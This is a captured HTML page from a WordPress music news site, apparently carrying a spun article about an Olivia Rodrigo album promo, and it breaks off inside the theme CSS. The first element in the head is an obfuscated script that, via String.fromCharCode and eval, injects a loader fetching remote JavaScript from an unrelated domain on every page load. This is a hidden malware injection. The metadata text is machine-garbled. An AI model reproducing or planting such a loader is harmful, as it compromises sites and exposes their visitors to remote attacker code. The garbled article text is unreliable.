

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/
body_size: 37829
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, minimum-scale=1.0, user-scalable=yes" />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Index olivia rodrigo&#039;s &#039;green&#039; heartbreak hotline to arrange an fresh zest of her latest collection. - Music Times Now</title>
<meta name="description" content="The 18-yr-antique pop big name aired a promo for her album. Throughout a commercial ruin on saturday night stay&#039;s trendy episode on saturday (can also 15),"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Index olivia rodrigo&#039;s &#039;green&#039; heartbreak hotline to arrange an fresh zest of her latest collection. - Music Times Now" />
<meta property="og:description" content="The 18-yr-antique pop big name aired a promo for her album. Throughout a commercial ruin on saturday night stay&#039;s trendy episode on saturday (can also 15)," />
<meta property="og:url" content="https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/" />
<meta property="og:site_name" content="Music Times Now" />
<meta property="article:tag" content="Album" />
<meta property="article:tag" content="business" />
<meta property="article:tag" content="olivia rodrigo" />
<meta property="article:tag" content="pop" />
<meta property="article:tag" content="sweet" />
<meta property="article:section" content="Music" />
<meta property="og:updated_time" content="2021-05-19T08:27:22+00:00" />
<meta property="og:image" content="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad.jpg" />
<meta property="og:image:secure_url" content="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad.jpg" />
<meta property="og:image:width" content="531" />
<meta property="og:image:height" content="531" />
<meta property="og:image:alt" content="olivia rodrigo" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-05-19T08:27:21+00:00" />
<meta property="article:modified_time" content="2021-05-19T08:27:22+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Index olivia rodrigo&#039;s &#039;green&#039; heartbreak hotline to arrange an fresh zest of her latest collection. - Music Times Now" />
<meta name="twitter:description" content="The 18-yr-antique pop big name aired a promo for her album. Throughout a commercial ruin on saturday night stay&#039;s trendy episode on saturday (can also 15)," />
<meta name="twitter:image" content="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Lisa Bekir" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://musictimesnow.com/#organization","name":"Music Times Now","url":"https://musictimesnow.com","logo":{"@type":"ImageObject","@id":"https://musictimesnow.com/#logo","url":"http://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1.jpeg","contentUrl":"http://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1.jpeg","caption":"Music Times Now","inLanguage":"en-US","width":"512","height":"512"}},{"@type":"WebSite","@id":"https://musictimesnow.com/#website","url":"https://musictimesnow.com","name":"Music Times Now","publisher":{"@id":"https://musictimesnow.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad.jpg","url":"https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad.jpg","width":"531","height":"531","caption":"olivia rodrigo","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://musictimesnow.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/","name":"Index olivia rodrigo&#8217;s &#8216;green&#8217; heartbreak hotline to arrange an fresh zest of her latest collection."}}]},{"@type":"WebPage","@id":"https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/#webpage","url":"https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/","name":"Index olivia rodrigo&#039;s &#039;green&#039; heartbreak hotline to arrange an fresh zest of her latest collection. - Music Times Now","datePublished":"2021-05-19T08:27:21+00:00","dateModified":"2021-05-19T08:27:22+00:00","isPartOf":{"@id":"https://musictimesnow.com/#website"},"primaryImageOfPage":{"@id":"https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/#breadcrumb"}},{"@type":"Person","@id":"https://musictimesnow.com/author/lisa-bekir/","name":"Lisa Bekir","url":"https://musictimesnow.com/author/lisa-bekir/","image":{"@type":"ImageObject","@id":"https://musictimesnow.com/wp-content/uploads/2021/05/IMG-7237-100x100.jpg","url":"https://musictimesnow.com/wp-content/uploads/2021/05/IMG-7237-100x100.jpg","caption":"Lisa Bekir","inLanguage":"en-US"},"worksFor":{"@id":"https://musictimesnow.com/#organization"}},{"@type":"Article","headline":"Index olivia rodrigo&#039;s &#039;green&#039; heartbreak hotline to arrange an fresh zest of her latest","datePublished":"2021-05-19T08:27:21+00:00","dateModified":"2021-05-19T08:27:22+00:00","author":{"@id":"https://musictimesnow.com/author/lisa-bekir/","name":"Lisa Bekir"},"publisher":{"@id":"https://musictimesnow.com/#organization"},"description":"The 18-yr-antique pop big name aired a promo for her album. Throughout a commercial ruin on saturday night stay&#039;s trendy episode on saturday (can also 15),","name":"Index olivia rodrigo&#039;s &#039;green&#039; heartbreak hotline to arrange an fresh zest of her latest","@id":"https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/#richSnippet","isPartOf":{"@id":"https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/#webpage"},"image":{"@id":"https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Music Times Now &raquo; Feed" href="https://musictimesnow.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Music Times Now &raquo; Comments Feed" href="https://musictimesnow.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Music Times Now &raquo; Index olivia rodrigo&#8217;s &#8216;green&#8217; heartbreak hotline to arrange an fresh zest of her latest collection. Comments Feed" href="https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.25.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/musictimesnow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='scap.flashblock-css' href='https://musictimesnow.com/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='scap.player-css' href='https://musictimesnow.com/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://musictimesnow.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-photoswipe-css' href='https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://musictimesnow.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-public-css' href='https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='zox-custom-style-css' href='https://musictimesnow.com/wp-content/themes/zoxpress/style.css?ver=6.7.4' type='text/css' media='all' />
<style id='zox-custom-style-inline-css' type='text/css'>


	a,
	a:visited,
	a:hover h2.zox-s-title1,
	a:hover h2.zox-s-title1-feat,
	a:hover h2.zox-s-title2,
	a:hover h2.zox-s-title3,
	.zox-post-body p a,
	h3.zox-post-cat a,
	.sp-template a,
	.sp-data-table a,
	span.zox-author-name a,
	a:hover h2.zox-authors-latest,
	span.zox-authors-name a:hover,
	#zox-side-wrap a:hover {
		color: #cc0e0e;
	}

	.zox-s8 a:hover h2.zox-s-title1,
	.zox-s8 a:hover h2.zox-s-title1-feat,
	.zox-s8 a:hover h2.zox-s-title2,
	.zox-s8 a:hover h2.zox-s-title3 {
		box-shadow: 15px 0 0 #fff, -10px 0 0 #fff;
		color: #cc0e0e;
	}

	.woocommerce-message:before,
	.woocommerce-info:before,
	.woocommerce-message:before,
	.woocommerce .star-rating span:before,
	span.zox-s-cat,
	h3.zox-post-cat a,
	.zox-s6 span.zox-s-cat,
	.zox-s8 span.zox-s-cat,
	.zox-widget-side-trend-wrap .zox-art-text:before {
		color: #cc0e0e;
	}

	.zox-widget-bgp,
	.zox-widget-bgp.zox-widget-txtw .zox-art-wrap,
	.zox-widget-bgp.zox-widget-txtw .zox-widget-featl-sub .zox-art-wrap,
	.zox-s4 .zox-widget-bgp span.zox-s-cat,
	.woocommerce span.onsale,
	.zox-s7 .zox-byline-wrap:before,
	.zox-s3 span.zox-s-cat,
	.zox-o1 span.zox-s-cat,
	.zox-s3 .zox-widget-side-trend-wrap .zox-art-text:before,
	.sp-table-caption,
	#zox-search-form #zox-search-submit,
	#zox-search-form2 #zox-search-submit2,
	.pagination .current,
	.pagination a:hover,
	.zox-o6 span.zox-s-cat {
		background: #cc0e0e;
	}

	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
	.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt,
	.woocommerce #respond input#submit.alt:hover,
	.woocommerce a.button.alt:hover,
	.woocommerce button.button.alt:hover,
	.woocommerce input.button.alt:hover {
		background-color: #cc0e0e;
	}

	.woocommerce-error,
	.woocommerce-info,
	.woocommerce-message {
		border-top-color: #cc0e0e;
	}

	.zox-feat-ent1-left,
	.zox-ent1 .zox-side-widget {
		border-top: 2px solid #cc0e0e;
	}

	.zox-feat-ent3-main-wrap h2.zox-s-title2 {
		background-color: #cc0e0e;
